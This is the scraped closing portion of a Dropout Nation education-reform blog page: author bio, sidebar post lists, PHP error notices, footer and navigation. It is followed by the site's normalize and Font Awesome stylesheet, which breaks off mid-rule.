						<p>Editor of Dropout Nation and Co-Author of "A Byte At the Apple: Rethhinking Education Data in the Post-NCLB Era". Conttributor to The American Spectator and Labor Watch. Author of "Left Behind: A Star Editorial Board series" and longtime editorialist on education and economic affairs.</p>
					</div>
					
		</div>

	
	<div class='comments-wrap'>
		
<div class='comments'>

		
	<div class='comments-closed'>Comments are closed</div>
	
	
	
</div><!-- #comments -->	</div>

</article>

<aside class='main-sidebar sidebar'>
	<section id="text-2" class="widget widget_text"><h2 class="widget-title">We need a revolution, not an evolution, in American public education.</h2><div class="head-line"></div>			<div class="textwidget"></div>
		</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="head-line"></div>
		<ul>
											<li>
					<a href="https://dropoutnation.net/2020/08/18/americas-genocide-against-black-people-pandemic-edition/">America&#8217;s Genocide Against Black People: Pandemic Edition</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2020/01/10/new-yorks-jim-crow-schools-2/">New York&#8217;s Jim Crow Schools</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2019/09/11/l-a-unifieds-mathematical-apartheid/">L.A. Unified&#8217;s Mathematical Apartheid</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2019/08/12/low-country-for-black-children/">Low Country for Black Children</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/09/25/what-scott-walker-hath-wrought/">What Scott Walker Hath Wrought</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/06/15/d-c-s-school-problem-for-black-kids/">D.C.&#8217;s School Problem for Black Kids</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/05/03/its-up-to-you-new-york/">It&#8217;s Up to You, New York</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/04/24/the-black-kids-are-shortchanged-everywhere/">The Black Kids Are Shortchanged Everywhere</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/03/20/when-congressmen-lie-about-school-discipline-reform/">When Congressmen Lie About School Discipline Reform</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/03/19/beyond-graduation-rate-scandals/">Beyond Graduation Rate Scandals</a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">We need a revolution, not an evolution, in American public education.</h2><div class="head-line"></div>			<div class="textwidget"></div>
		</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="head-line"></div>
		<ul>
											<li>
					<a href="https://dropoutnation.net/2020/08/18/americas-genocide-against-black-people-pandemic-edition/">America&#8217;s Genocide Against Black People: Pandemic Edition</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2020/01/10/new-yorks-jim-crow-schools-2/">New York&#8217;s Jim Crow Schools</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2019/09/11/l-a-unifieds-mathematical-apartheid/">L.A. Unified&#8217;s Mathematical Apartheid</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2019/08/12/low-country-for-black-children/">Low Country for Black Children</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/09/25/what-scott-walker-hath-wrought/">What Scott Walker Hath Wrought</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/06/15/d-c-s-school-problem-for-black-kids/">D.C.&#8217;s School Problem for Black Kids</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/05/03/its-up-to-you-new-york/">It&#8217;s Up to You, New York</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/04/24/the-black-kids-are-shortchanged-everywhere/">The Black Kids Are Shortchanged Everywhere</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/03/20/when-congressmen-lie-about-school-discipline-reform/">When Congressmen Lie About School Discipline Reform</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/03/19/beyond-graduation-rate-scandals/">Beyond Graduation Rate Scandals</a>
									</li>
					</ul>

		</section><section id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><div class="head-line"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://addictedtoreform.com" class="url" rel="ugc external nofollow">John Merrow</a></span> on <a href="https://dropoutnation.net/2018/01/30/the-children-of-d-c-suffer/comment-page-1/#comment-191663">The Children of D.C. Suffer</a></li><li class="recentcomments"><span class="comment-author-link">Steve Smylie</span> on <a href="https://dropoutnation.net/2017/11/30/neas-151-million-influence-spree/comment-page-1/#comment-191487">NEA&#8217;s $151 Million Influence Spree</a></li><li class="recentcomments"><span class="comment-author-link">Cbeck</span> on <a href="https://dropoutnation.net/2017/11/10/are-reformers-ready/comment-page-1/#comment-191392">Are Reformers Ready?</a></li></ul></section></aside>		
	
	<div class='post-carousel'>

		<h3>You might also like...</h3>

		<div>

			<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/home/dropoutn/public_html/wp-content/themes/ralphkrause/ralphkrause/parts/mjr.php</b> on line <b>65</b><br />
		<div style='background-image: url(<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/home/dropoutn/public_html/wp-content/themes/ralphkrause/ralphkrause/parts/mjr.php</b> on line <b>71</b><br />
<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/dropoutn/public_html/wp-includes/formatting.php</b> on line <b>4482</b><br />
);' class='small-post noimg'>
			<div class='small-post-wrap'>
								<div class='post-category'>
					<a href="https://dropoutnation.net/category/dropout-nation-on-twitter/">Dropout Nation on Twitter</a>				</div>
				<h2 class='post-title'><a href="https://dropoutnation.net/2010/06/08/dropout-nation-on-twitter-for-2010-06-08/">Dropout Nation on Twitter for 2010-06-08</a></h2>
							</div>
		</div>
		<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/home/dropoutn/public_html/wp-content/themes/ralphkrause/ralphkrause/parts/mjr.php</b> on line <b>65</b><br />
		<div style='background-image: url(<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/home/dropoutn/public_html/wp-content/themes/ralphkrause/ralphkrause/parts/mjr.php</b> on line <b>71</b><br />
<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/dropoutn/public_html/wp-includes/formatting.php</b> on line <b>4482</b><br />
);' class='small-post noimg'>
			<div class='small-post-wrap'>
								<div class='post-category'>
					<a href="https://dropoutnation.net/category/dropout-nation-podcast/">Dropout Nation Podcast</a><a href="https://dropoutnation.net/category/school-data/">school data</a>				</div>
				<h2 class='post-title'><a href="https://dropoutnation.net/2010/06/06/dropout-nation-podcast-building-long-lasting-connections-teachers-students/">The Dropout Nation Podcast: Building Long-Lasting Connections Between Teachers and Students</a></h2>
							</div>
		</div>
		
		</div>

	</div><!-- .post-carousel -->

</div><!-- .content -->


	
	<footer class='footer'>
	
		<div class='footer-overlay'></div>

					
			<div class='sidebar'>
				
				<section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://dropoutnation.net/feed/podcast/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://dropoutnation.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://dropoutnation.net/">The Dropout Nation Podcast</a></h2><div class="head-line"></div><ul><li><a class='rsswidget' href='https://dropoutnation.net/2020/08/18/americas-genocide-against-black-people-pandemic-edition/'>America’s Genocide Against Black People: Pandemic Edition</a></li><li><a class='rsswidget' href='https://dropoutnation.net/2020/01/10/new-yorks-jim-crow-schools-2/'>New York’s Jim Crow Schools</a></li><li><a class='rsswidget' href='https://dropoutnation.net/2019/09/11/l-a-unifieds-mathematical-apartheid/'>L.A. Unified’s Mathematical Apartheid</a></li></ul></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://dropoutnation.net/feed/podcast/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://dropoutnation.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://dropoutnation.net/">The Dropout Nation Podcast</a></h2><div class="head-line"></div><ul><li><a class='rsswidget' href='https://dropoutnation.net/2020/08/18/americas-genocide-against-black-people-pandemic-edition/'>America’s Genocide Against Black People: Pandemic Edition</a></li><li><a class='rsswidget' href='https://dropoutnation.net/2020/01/10/new-yorks-jim-crow-schools-2/'>New York’s Jim Crow Schools</a></li><li><a class='rsswidget' href='https://dropoutnation.net/2019/09/11/l-a-unifieds-mathematical-apartheid/'>L.A. Unified’s Mathematical Apartheid</a></li></ul></section><section id="rss-4" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://spectator.org/people/rishawn-biddle/all.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://dropoutnation.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RiShawn Biddle in The American Spectator</a></h2><div class="head-line"></div></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">&#8220;We need to start from the cold-blooded premise that almost everyone is a genius&#8230;not that almost everyone is worthless.&#8221;</h2><div class="head-line"></div>			<div class="textwidget">John Taylor Gatto</div>
		</section>
			</div>

		
		<div class='copyright'>

			<div>
				<div>
					Copyright 2017 RiShawn Biddle Communications				</div>

				<div class='social-wrap'><a href='https://twitter.com/dropoutnation' title='twitter' class='twitter'><i class='fa fa-twitter'></i></a><a href='https://www.instagram.com/dropout_nation/' title='instagram' class='instagram'><i class='fa fa-instagram'></i></a></div>				
			</div>
			 
		</div>

	</footer>

</div><!-- .wrapper -->

<div class='search-wrap'>
	<p>Type on the field below and hit Enter/Return to search</p> 
	<form role='search' class='searchform-wrap' method='get' action='https://dropoutnation.net/'>
	<div class='searchform'>
		<input type='search' value='' placeholder='Search...' name='s' title='Search...' />
	</div>
</form>	<button class='search-close'><i></i></button>
</div>

<div class='fader'></div>

<button class='responsive-menu-trigger'><span></span></button>

<aside class='responsive-wrap'>

	<nav class='responsive-nav'>
		<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18549"><a href="http://dropoutnation.net">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18554"><a href="http://dropoutnation.net/about/">About Dropout Nation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18551"><a title="About DN" href="https://dropoutnation.net/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18550"><a href="https://dropoutnation.net/masthead/">Masthead</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18555"><a title="Write for DN" href="https://dropoutnation.net/write-dropout-nation/">Contribute</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18553"><a href="http://dropoutnation.net/category/">Sections</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18546"><a href="https://dropoutnation.net/category/three-thoughts/">3 Thoughts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18544"><a href="https://dropoutnation.net/category/this-is-dropout-nation/">TIDN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18545"><a href="https://dropoutnation.net/category/dropout-nation-podcast/">DN Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18548"><a href="https://dropoutnation.net/category/at-the-state-level/">State Level</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18547"><a href="https://dropoutnation.net/category/giving-parents-power/">Parent Power</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18556"><a href="https://dropoutnation.net/category/voices-of-the-dropout-nation/">Voices</a></li>
</ul>
</li>
</ul></div>		<div class='social-wrap'><a href='https://twitter.com/dropoutnation' title='twitter' class='twitter'><i class='fa fa-twitter'></i></a><a href='https://www.instagram.com/dropout_nation/' title='instagram' class='instagram'><i class='fa fa-instagram'></i></a></div>	</nav>

</aside>

<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/js/thirdparty.js?ver=1.0.0" id="ralphkrause_thirdparty-js"></script>
<script type="text/javascript" src="https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/js/site.js?ver=1.0.0" id="ralphkrause_site-js"></script>
<script type="text/javascript" id="ralphkrause_site-js-after">
/* <![CDATA[ */
var ralphkrause_css_colors_hover = ['.post-category a','.postbox-cat a','.content article .post-content a:hover','.content .sidebar a:hover']; var ralphkrause_css_colors_background = ['.post-content button','.sidebar button','a.button','input[type="submit"]','.default-button','.sidebar section > div.head-line','.post-tags a','.woocommerce #content button','.woocommerce #content a.button'];
/* ]]> */
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/css/main.css?ver=1.0.0
body_size: 28351
content:
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}/*!
* Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
* License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{conten